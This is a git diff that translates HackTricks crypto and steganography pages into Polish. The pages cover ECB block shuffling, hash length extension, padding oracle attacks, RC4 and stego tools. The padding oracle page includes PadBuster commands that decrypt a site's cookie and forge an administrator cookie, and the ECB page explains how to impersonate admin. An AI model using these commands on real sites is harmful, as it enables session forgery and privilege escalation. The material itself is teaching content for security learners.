+Możemy zobaczyć wzór `\x23U\xE45K\xCB\x21\xC8` stworzony wcześniej z nazwą użytkownika, która zawierała tylko `a`.\
+Następnie możesz usunąć pierwszy blok 8B, a otrzymasz ważne ciastko dla nazwy użytkownika `admin`:
```
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
```
+## Przesuwanie bloków
-## Moving blocks
+W wielu bazach danych to samo jest wyszukiwanie `WHERE username='admin';` lub `WHERE username='admin ';` _(Zauważ dodatkowe spacje)_
-In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
+Zatem, innym sposobem na podszycie się pod użytkownika `admin` byłoby:
-So, another way to impersonate the user `admin` would be to:
+- Wygenerowanie nazwy użytkownika, która: `len() + len(` wygeneruje 2 bloki po 8B.
+- Następnie, wygenerowanie hasła, które wypełni dokładną liczbę bloków zawierających nazwę użytkownika, pod którą chcemy się podszyć oraz spacje, jak: `admin `
-- Generate a username that: `len() + len(` will generate 2 blocks of 8Bs.
-- Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
+Ciastko tego użytkownika będzie składać się z 3 bloków: pierwsze 2 to bloki nazwy użytkownika + separator, a trzeci to hasło (które udaje nazwę użytkownika): `username |admin `
-The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
+**Następnie, po prostu zamień pierwszy blok na ostatni i będziesz podszywać się pod użytkownika `admin`: `admin |username`**
-**Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
-
-## References
+## Odniesienia
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)]()
diff --git a/src/crypto-and-stego/esoteric-languages.md b/src/crypto-and-stego/esoteric-languages.md
index 2faf6564f..cb8b0629b 100644
--- a/src/crypto-and-stego/esoteric-languages.md
+++ b/src/crypto-and-stego/esoteric-languages.md
@@ -1,18 +1,16 @@
-# Esoteric languages
+# Języki ezoteryczne
{{#include ../banners/hacktricks-training.md}}
## [Esolangs Wiki](https://esolangs.org/wiki/Main_Page)
-Check that wiki to search more esotreic languages
+Sprawdź tę wiki, aby znaleźć więcej języków ezoterycznych
## Malbolge
-
```
('&%:9]!~}|z2Vxwv-,POqponl$Hjig%eB@@>}=
```
-
[http://malbolge.doleczek.pl/](http://malbolge.doleczek.pl)
## npiet
@@ -22,7 +20,6 @@ Check that wiki to search more esotreic languages
[https://www.bertnase.de/npiet/npiet-execute.php](https://www.bertnase.de/npiet/npiet-execute.php)
## Rockstar
-
```
Midnight takes your heart and your soul
While your heart is as high as your soul
@@ -51,11 +48,9 @@ Take it to the top
Whisper my world
```
-
{% embed url="https://codewithrockstar.com/" %}
## PETOOH
-
```
KoKoKoKoKoKoKoKoKoKo Kud-Kudah
KoKoKoKoKoKoKoKo kudah kO kud-Kudah Kukarek kudah
@@ -65,5 +60,4 @@ KoKoKoKo Kud-Kudah KoKoKoKo kudah kO kud-Kudah kO Kukarek
kOkOkOkOkO Kukarek Kukarek kOkOkOkOkOkOkO
Kukarek
```
-
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/crypto-and-stego/hash-length-extension-attack.md b/src/crypto-and-stego/hash-length-extension-attack.md
index 51a38df3f..8c4079de7 100644
--- a/src/crypto-and-stego/hash-length-extension-attack.md
+++ b/src/crypto-and-stego/hash-length-extension-attack.md
@@ -1,38 +1,38 @@
-# Hash Length Extension Attack
+# Atak na długość hasha
{{#include ../banners/hacktricks-training.md}}
-## Summary of the attack
+## Podsumowanie ataku
-Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
+Wyobraź sobie serwer, który **podpisuje** pewne **dane** poprzez **dodanie** **sekretu** do znanych danych w postaci czystego tekstu, a następnie hashuje te dane. Jeśli znasz:
-- **The length of the secret** (this can be also bruteforced from a given length range)
-- **The clear text data**
-- **The algorithm (and it's vulnerable to this attack)**
-- **The padding is known**
- - Usually a default one is used, so if the other 3 requirements are met, this also is
- - The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
+- **Długość sekretu** (można to również brutalnie wymusić z danego zakresu długości)
+- **Dane w postaci czystego tekstu**
+- **Algorytm (i jest podatny na ten atak)**
+- **Padding jest znany**
+- Zwykle używany jest domyślny, więc jeśli pozostałe 3 wymagania są spełnione, to również jest
+- Padding różni się w zależności od długości sekretu + danych, dlatego długość sekretu jest potrzebna
-Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previous data + appended data**.
+Wtedy możliwe jest, aby **atakujący** **dodał** **dane** i **wygenerował** ważny **podpis** dla **poprzednich danych + dodanych danych**.
-### How?
+### Jak?
-Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
+Zasadniczo podatne algorytmy generują hashe, najpierw **hashując blok danych**, a następnie, **z** **wcześniej** utworzonego **hasha** (stanu), **dodają następny blok danych** i **hashują go**.
-Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
-If an attacker wants to append the string "append" he can:
+Wyobraź sobie, że sekret to "secret", a dane to "data", MD5 "secretdata" to 6036708eba0d11f6ef52ad44e8b74d5b.\
+Jeśli atakujący chce dodać ciąg "append", może:
-- Generate a MD5 of 64 "A"s
-- Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
-- Append the string "append"
-- Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
+- Wygenerować MD5 z 64 "A"
+- Zmienić stan wcześniej zainicjowanego hasha na 6036708eba0d11f6ef52ad44e8b74d5b
+- Dodać ciąg "append"
+- Zakończyć hash, a wynikowy hash będzie **ważny dla "secret" + "data" + "padding" + "append"**
-### **Tool**
+### **Narzędzie**
{% embed url="https://github.com/iagox86/hash_extender" %}
-### References
+### Odniesienia
-You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
+Możesz znaleźć ten atak dobrze wyjaśniony w [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/crypto-and-stego/padding-oracle-priv.md b/src/crypto-and-stego/padding-oracle-priv.md
index 96d3145a3..43ee1b3e7 100644
--- a/src/crypto-and-stego/padding-oracle-priv.md
+++ b/src/crypto-and-stego/padding-oracle-priv.md
@@ -2,26 +2,24 @@
{{#include ../banners/hacktricks-training.md}}
-{% embed url="https://websec.nl/" %}
-
## CBC - Cipher Block Chaining
-In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
+W trybie CBC **poprzedni zaszyfrowany blok jest używany jako IV** do XOR z następnym blokiem:

-To decrypt CBC the **opposite** **operations** are done:
+Aby odszyfrować CBC, wykonuje się **przeciwne** **operacje**:

-Notice how it's needed to use an **encryption** **key** and an **IV**.
+Zauważ, że potrzebne jest użycie **klucza** **szyfrowania** i **IV**.
## Message Padding
-As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
-Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
+Ponieważ szyfrowanie jest wykonywane w **stałych** **rozmiarach** **bloków**, zwykle potrzebne jest **padding** w **ostatnim** **bloku**, aby uzupełnić jego długość.\
+Zazwyczaj używa się **PKCS7**, które generuje padding **powtarzając** **liczbę** **bajtów** **potrzebnych** do **uzupełnienia** bloku. Na przykład, jeśli ostatni blok brakuje 3 bajtów, padding będzie `\x03\x03\x03`.
-Let's look at more examples with a **2 blocks of length 8bytes**:
+Przyjrzyjmy się więcej przykładom z **2 blokami o długości 8 bajtów**:
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
@@ -30,51 +28,43 @@ Let's look at more examples with a **2 blocks of length 8bytes**:
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
-Note how in the last example the **last block was full so another one was generated only with padding**.
+Zauważ, że w ostatnim przykładzie **ostatni blok był pełny, więc wygenerowano inny tylko z paddingiem**.
## Padding Oracle
-When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
+Gdy aplikacja odszyfrowuje zaszyfrowane dane, najpierw odszyfrowuje dane; następnie usuwa padding. Podczas czyszczenia paddingu, jeśli **nieprawidłowy padding wywołuje wykrywalne zachowanie**, masz **wrażliwość na padding oracle**. Wykrywalne zachowanie może być **błędem**, **brakiem wyników** lub **wolniejszą odpowiedzią**.
-If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
+Jeśli wykryjesz to zachowanie, możesz **odszyfrować zaszyfrowane dane** i nawet **szyfrować dowolny tekst jawny**.
-### How to exploit
-
-You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
+### Jak wykorzystać
+Możesz użyć [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster), aby wykorzystać ten rodzaj wrażliwości lub po prostu zrobić
```
sudo apt-get install padbuster
```
-
-In order to test if the cookie of a site is vulnerable you could try:
-
+Aby sprawdzić, czy ciasteczko witryny jest podatne, możesz spróbować:
```bash
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
```
+**Kodowanie 0** oznacza, że **base64** jest używane (ale dostępne są inne, sprawdź menu pomocy).
-**Encoding 0** means that **base64** is used (but others are available, check the help menu).
-
-You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
-
+Możesz również **wykorzystać tę lukę do szyfrowania nowych danych. Na przykład, wyobraź sobie, że zawartość ciasteczka to "**_**user=MyUsername**_**", wtedy możesz zmienić to na "\_user=administrator\_" i podnieść uprawnienia w aplikacji. Możesz to również zrobić używając `paduster`, określając parametr -plaintext**:
```bash
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
```
-
-If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
-
+Jeśli strona jest podatna, `padbuster` automatycznie spróbuje znaleźć, kiedy występuje błąd paddingu, ale możesz również wskazać komunikat o błędzie, używając parametru **-error**.
```bash
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
```
+### Teoria
-### The theory
-
-In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
+W **podsumowaniu**, możesz zacząć odszyfrowywać zaszyfrowane dane, zgadując poprawne wartości, które mogą być użyte do stworzenia wszystkich **różnych paddingów**. Następnie atak padding oracle zacznie odszyfrowywać bajty od końca do początku, zgadując, jaka będzie poprawna wartość, która **tworzy padding 1, 2, 3, itd**.
.png>)
-Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
-In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
-Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
+Wyobraź sobie, że masz zaszyfrowany tekst, który zajmuje **2 bloki** utworzone przez bajty od **E0 do E15**.\
+Aby **odszyfrować** **ostatni** **blok** (**E8** do **E15**), cały blok przechodzi przez "odszyfrowanie bloku", generując **bajty pośrednie I0 do I15**.\
+Na koniec każdy bajt pośredni jest **XORowany** z poprzednimi zaszyfrowanymi bajtami (E0 do E7). Tak więc:
- `C15 = D(E15) ^ E7 = I15 ^ E7`
- `C14 = I14 ^ E6`
@@ -82,31 +72,30 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
- `C12 = I12 ^ E4`
- ...
-Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
+Teraz możliwe jest **zmodyfikowanie `E7`, aż `C15` będzie równe `0x01`**, co również będzie poprawnym paddingiem. Tak więc, w tym przypadku: `\x01 = I15 ^ E'7`
-So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
+Znalezienie E'7 pozwala na **obliczenie I15**: `I15 = 0x01 ^ E'7`
-Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
+Co pozwala nam **obliczyć C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
-Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
+Znając **C15**, teraz możliwe jest **obliczenie C14**, ale tym razem brute-forcing paddingu `\x02\x02`.
-This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
-Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
+Ten BF jest tak skomplikowany jak poprzedni, ponieważ możliwe jest obliczenie `E''15`, którego wartość to 0x02: `E''7 = \x02 ^ I15`, więc wystarczy znaleźć **`E'14`**, które generuje **`C14` równe `0x02`**.\
+Następnie wykonaj te same kroki, aby odszyfrować C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
-**Follow this chain until you decrypt the whole encrypted text.**
+**Podążaj za tym łańcuchem, aż odszyfrujesz cały zaszyfrowany tekst.**
-### Detection of the vulnerability
+### Wykrywanie podatności
-Register and account and log in with this account .\
-If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
+Zarejestruj się i zaloguj na to konto.\
+Jeśli **logujesz się wiele razy** i zawsze otrzymujesz **ten sam cookie**, prawdopodobnie jest **coś** **nie tak** w aplikacji. **Cookie wysyłane z powrotem powinno być unikalne** za każdym razem, gdy się logujesz. Jeśli cookie jest **zawsze** **takie samo**, prawdopodobnie zawsze będzie ważne i nie **będzie sposobu na unieważnienie go**.
-Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
-But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
+Teraz, jeśli spróbujesz **zmodyfikować** **cookie**, możesz zobaczyć, że otrzymujesz **błąd** z aplikacji.\
+Ale jeśli BF paddingu (używając padbuster na przykład), uda ci się uzyskać inne cookie ważne dla innego użytkownika. Ten scenariusz jest wysoce prawdopodobnie podatny na padbuster.
-### References
+### Referencje
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
-{% embed url="https://websec.nl/" %}
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/crypto-and-stego/rc4-encrypt-and-decrypt.md b/src/crypto-and-stego/rc4-encrypt-and-decrypt.md
index dc89fa296..410bcb91f 100644
--- a/src/crypto-and-stego/rc4-encrypt-and-decrypt.md
+++ b/src/crypto-and-stego/rc4-encrypt-and-decrypt.md
@@ -1,8 +1,8 @@
{{#include ../banners/hacktricks-training.md}}
-If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
+Jeśli w jakiś sposób możesz zaszyfrować tekst jawny za pomocą RC4, możesz odszyfrować dowolną treść zaszyfrowaną tym RC4 (używając tego samego hasła) tylko za pomocą funkcji szyfrowania.
-If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
+Jeśli możesz zaszyfrować znany tekst jawny, możesz również wydobyć hasło. Więcej odniesień można znaleźć w maszynie HTB Kryptos:
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
diff --git a/src/crypto-and-stego/stego-tricks.md b/src/crypto-and-stego/stego-tricks.md
index 91ed86406..e620834d9 100644
--- a/src/crypto-and-stego/stego-tricks.md
+++ b/src/crypto-and-stego/stego-tricks.md
@@ -2,50 +2,41 @@
{{#include ../banners/hacktricks-training.md}}
-## **Extracting Data from Files**
+## **Ekstrakcja danych z plików**
### **Binwalk**
-A tool for searching binary files for embedded hidden files and data. It's installed via `apt` and its source is available on [GitHub](https://github.com/ReFirmLabs/binwalk).
-
+Narzędzie do przeszukiwania plików binarnych w poszukiwaniu osadzonych ukrytych plików i danych. Jest instalowane za pomocą `apt`, a jego źródło jest dostępne na [GitHub](https://github.com/ReFirmLabs/binwalk).
```bash
binwalk file # Displays the embedded data
binwalk -e file # Extracts the data
binwalk --dd ".*" file # Extracts all data
```
-
### **Foremost**
-Recovers files based on their headers and footers, useful for png images. Installed via `apt` with its source on [GitHub](https://github.com/korczis/foremost).
-
+Odzyskuje pliki na podstawie ich nagłówków i stóp, przydatne dla obrazów png. Zainstalowane za pomocą `apt` z jego źródłem na [GitHub](https://github.com/korczis/foremost).
```bash
foremost -i file # Extracts data
```
-
### **Exiftool**
-Helps to view file metadata, available [here](https://www.sno.phy.queensu.ca/~phil/exiftool/).
-
+Pomaga w przeglądaniu metadanych plików, dostępne [tutaj](https://www.sno.phy.queensu.ca/~phil/exiftool/).
```bash
exiftool file # Shows the metadata
```
-
### **Exiv2**
-Similar to exiftool, for metadata viewing. Installable via `apt`, source on [GitHub](https://github.com/Exiv2/exiv2), and has an [official website](http://www.exiv2.org/).
-
+Podobnie jak exiftool, do przeglądania metadanych. Można zainstalować za pomocą `apt`, źródło na [GitHub](https://github.com/Exiv2/exiv2), i ma [oficjalną stronę](http://www.exiv2.org/).
```bash
exiv2 file # Shows the metadata
```
+### **Plik**
-### **File**
+Zidentyfikuj typ pliku, z którym masz do czynienia.
-Identify the type of file you're dealing with.
-
-### **Strings**
-
-Extracts readable strings from files, using various encoding settings to filter the output.
+### **Ciągi**
+Wyodrębnia czytelne ciągi z plików, używając różnych ustawień kodowania do filtrowania wyników.
```bash
strings -n 6 file # Extracts strings with a minimum length of 6
strings -n 6 file | head -n 20 # First 20 strings
@@ -57,95 +48,84 @@ strings -e b -n 6 file # 16bit strings (big-endian)
strings -e L -n 6 file # 32bit strings (little-endian)
strings -e B -n 6 file # 32bit strings (big-endian)
```
+### **Porównanie (cmp)**
-### **Comparison (cmp)**
-
-Useful for comparing a modified file with its original version found online.
-
+Przydatne do porównywania zmodyfikowanego pliku z jego oryginalną wersją dostępną w Internecie.
```bash
cmp original.jpg stego.jpg -b -l
```
+## **Ekstrakcja ukrytych danych w tekście**
-## **Extracting Hidden Data in Text**
+### **Ukryte dane w przestrzeniach**
-### **Hidden Data in Spaces**
+Niewidoczne znaki w pozornie pustych przestrzeniach mogą ukrywać informacje. Aby wyodrębnić te dane, odwiedź [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
-Invisible characters in seemingly empty spaces may hide information. To extract this data, visit [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
+## **Ekstrakcja danych z obrazów**
-## **Extracting Data from Images**
-
-### **Identifying Image Details with GraphicMagick**
-
-[GraphicMagick](https://imagemagick.org/script/download.php) serves to determine image file types and identify potential corruption. Execute the command below to inspect an image:
+### **Identyfikacja szczegółów obrazu za pomocą GraphicMagick**
+[GraphicMagick](https://imagemagick.org/script/download.php) służy do określenia typów plików obrazów i identyfikacji potencjalnych uszkodzeń. Wykonaj poniższe polecenie, aby sprawdzić obraz:
```bash
./magick identify -verbose stego.jpg
```
-
-To attempt repair on a damaged image, adding a metadata comment might help:
-
+Aby spróbować naprawić uszkodzony obraz, dodanie komentarza metadanych może pomóc:
```bash
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
```
+### **Steghide do ukrywania danych**
-### **Steghide for Data Concealment**
+Steghide ułatwia ukrywanie danych w plikach `JPEG, BMP, WAV i AU`, zdolny do osadzania i wydobywania zaszyfrowanych danych. Instalacja jest prosta za pomocą `apt`, a [kod źródłowy jest dostępny na GitHubie](https://github.com/StefanoDeVuono/steghide).
-Steghide facilitates hiding data within `JPEG, BMP, WAV, and AU` files, capable of embedding and extracting encrypted data. Installation is straightforward using `apt`, and its [source code is available on GitHub](https://github.com/StefanoDeVuono/steghide).
+**Polecenia:**
-**Commands:**
+- `steghide info file` ujawnia, czy plik zawiera ukryte dane.
+- `steghide extract -sf file [--passphrase password]` wydobywa ukryte dane, hasło opcjonalne.
-- `steghide info file` reveals if a file contains hidden data.
-- `steghide extract -sf file [--passphrase password]` extracts the hidden data, password optional.
+Aby wydobyć dane przez internet, odwiedź [tę stronę](https://futureboy.us/stegano/decinput.html).
-For web-based extraction, visit [this website](https://futureboy.us/stegano/decinput.html).
-
-**Bruteforce Attack with Stegcracker:**
-
-- To attempt password cracking on Steghide, use [stegcracker](https://github.com/Paradoxis/StegCracker.git) as follows:
+**Atak brute force z Stegcracker:**
+- Aby spróbować złamać hasło w Steghide, użyj [stegcracker](https://github.com/Paradoxis/StegCracker.git) w następujący sposób:
```bash
stegcracker []
```
+### **zsteg dla plików PNG i BMP**
-### **zsteg for PNG and BMP Files**
+zsteg specjalizuje się w odkrywaniu ukrytych danych w plikach PNG i BMP. Instalacja odbywa się za pomocą `gem install zsteg`, a jego [źródło na GitHubie](https://github.com/zed-0xff/zsteg).
-zsteg specializes in uncovering hidden data in PNG and BMP files. Installation is done via `gem install zsteg`, with its [source on GitHub](https://github.com/zed-0xff/zsteg).
+**Polecenia:**
-**Commands:**
+- `zsteg -a plik` stosuje wszystkie metody detekcji na pliku.
+- `zsteg -E plik` określa ładunek do ekstrakcji danych.
-- `zsteg -a file` applies all detection methods on a file.
-- `zsteg -E file` specifies a payload for data extraction.
+### **StegoVeritas i Stegsolve**
-### **StegoVeritas and Stegsolve**
+**stegoVeritas** sprawdza metadane, wykonuje transformacje obrazów i stosuje brutalne siłowe ataki LSB, między innymi. Użyj `stegoveritas.py -h`, aby uzyskać pełną listę opcji, oraz `stegoveritas.py stego.jpg`, aby wykonać wszystkie kontrole.
-**stegoVeritas** checks metadata, performs image transformations, and applies LSB brute forcing among other features. Use `stegoveritas.py -h` for a full list of options and `stegoveritas.py stego.jpg` to execute all checks.
+**Stegsolve** stosuje różne filtry kolorów, aby ujawnić ukryte teksty lub wiadomości w obrazach. Jest dostępny na [GitHubie](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
-**Stegsolve** applies various color filters to reveal hidden texts or messages within images. It's available on [GitHub](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
+### **FFT do wykrywania ukrytej zawartości**
-### **FFT for Hidden Content Detection**
-
-Fast Fourier Transform (FFT) techniques can unveil concealed content in images. Useful resources include:
+Techniki szybkiej transformaty Fouriera (FFT) mogą ujawniać ukrytą zawartość w obrazach. Przydatne zasoby to:
- [EPFL Demo](http://bigwww.epfl.ch/demo/ip/demos/FFT/)
- [Ejectamenta](https://www.ejectamenta.com/Fourifier-fullscreen/)
-- [FFTStegPic on GitHub](https://github.com/0xcomposure/FFTStegPic)
+- [FFTStegPic na GitHubie](https://github.com/0xcomposure/FFTStegPic)
-### **Stegpy for Audio and Image Files**
+### **Stegpy dla plików audio i obrazów**
-Stegpy allows embedding information into image and audio files, supporting formats like PNG, BMP, GIF, WebP, and WAV. It's available on [GitHub](https://github.com/dhsdshdhk/stegpy).
+Stegpy pozwala na osadzanie informacji w plikach obrazów i audio, wspierając formaty takie jak PNG, BMP, GIF, WebP i WAV. Jest dostępny na [GitHubie](https://github.com/dhsdshdhk/stegpy).
-### **Pngcheck for PNG File Analysis**
-
-To analyze PNG files or to validate their authenticity, use:
+### **Pngcheck do analizy plików PNG**
+Aby analizować pliki PNG lub weryfikować ich autentyczność, użyj:
```bash
apt-get install pngcheck
pngcheck stego.png
```
+### **Dodatkowe narzędzia do analizy obrazów**
-### **Additional Tools for Image Analysis**
-
-For further exploration, consider visiting:
+Aby dalej eksplorować, rozważ odwiedzenie:
- [Magic Eye Solver](http://magiceye.ecksdee.co.uk/)
- [Image Error Level Analysis](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
@@ -153,66 +133,60 @@ For further exploration, consider visiting:
- [OpenStego](https://www.openstego.com/)
- [DIIT](https://diit.sourceforge.net/)
-## **Extracting Data from Audios**
+## **Ekstrakcja danych z audio**
-**Audio steganography** offers a unique method to conceal information within sound files. Different tools are utilized for embedding or retrieving hidden content.
+**Steganografia audio** oferuje unikalną metodę ukrywania informacji w plikach dźwiękowych. Różne narzędzia są wykorzystywane do osadzania lub odzyskiwania ukrytej zawartości.
### **Steghide (JPEG, BMP, WAV, AU)**
-Steghide is a versatile tool designed for hiding data in JPEG, BMP, WAV, and AU files. Detailed instructions are provided in the [stego tricks documentation](stego-tricks.md#steghide).
+Steghide to wszechstronne narzędzie zaprojektowane do ukrywania danych w plikach JPEG, BMP, WAV i AU. Szczegółowe instrukcje znajdują się w [dokumentacji stego tricks](stego-tricks.md#steghide).
### **Stegpy (PNG, BMP, GIF, WebP, WAV)**
-This tool is compatible with a variety of formats including PNG, BMP, GIF, WebP, and WAV. For more information, refer to [Stegpy's section](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
+To narzędzie jest kompatybilne z różnymi formatami, w tym PNG, BMP, GIF, WebP i WAV. Aby uzyskać więcej informacji, zapoznaj się z [sekcją Stegpy](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
### **ffmpeg**
-ffmpeg is crucial for assessing the integrity of audio files, highlighting detailed information and pinpointing any discrepancies.
-
+ffmpeg jest kluczowe do oceny integralności plików audio, podkreślając szczegółowe informacje i wskazując wszelkie niezgodności.
```bash
ffmpeg -v info -i stego.mp3 -f null -
```
-
### **WavSteg (WAV)**
-WavSteg excels in concealing and extracting data within WAV files using the least significant bit strategy. It is accessible on [GitHub](https://github.com/ragibson/Steganography#WavSteg). Commands include:
-
+WavSteg doskonale ukrywa i wydobywa dane w plikach WAV, wykorzystując strategię najmniej znaczącego bitu. Jest dostępny na [GitHub](https://github.com/ragibson/Steganography#WavSteg). Komendy obejmują:
```bash
python3 WavSteg.py -r -b 1 -s soundfile -o outputfile
python3 WavSteg.py -r -b 2 -s soundfile -o outputfile
```
-
### **Deepsound**
-Deepsound allows for the encryption and detection of information within sound files using AES-256. It can be downloaded from [the official page](http://jpinsoft.net/deepsound/download.aspx).
+Deepsound pozwala na szyfrowanie i wykrywanie informacji w plikach dźwiękowych za pomocą AES-256. Można go pobrać z [oficjalnej strony](http://jpinsoft.net/deepsound/download.aspx).
### **Sonic Visualizer**
-An invaluable tool for visual and analytical inspection of audio files, Sonic Visualizer can unveil hidden elements undetectable by other means. Visit the [official website](https://www.sonicvisualiser.org/) for more.
+Niezastąpione narzędzie do wizualnej i analitycznej inspekcji plików audio, Sonic Visualizer może ujawniać ukryte elementy niewykrywalne innymi metodami. Odwiedź [oficjalną stronę](https://www.sonicvisualiser.org/), aby dowiedzieć się więcej.
### **DTMF Tones - Dial Tones**
-Detecting DTMF tones in audio files can be achieved through online tools such as [this DTMF detector](https://unframework.github.io/dtmf-detect/) and [DialABC](http://dialabc.com/sound/detect/index.html).
+Wykrywanie tonów DTMF w plikach audio można osiągnąć za pomocą narzędzi online, takich jak [ten detektor DTMF](https://unframework.github.io/dtmf-detect/) i [DialABC](http://dialabc.com/sound/detect/index.html).
-## **Other Techniques**
+## **Inne techniki**
### **Binary Length SQRT - QR Code**
-Binary data that squares to a whole number might represent a QR code. Use this snippet to check:
-
+Dane binarne, które są kwadratem liczby całkowitej, mogą reprezentować kod QR. Użyj tego fragmentu, aby sprawdzić:
```python
import math
math.sqrt(2500) #50
```
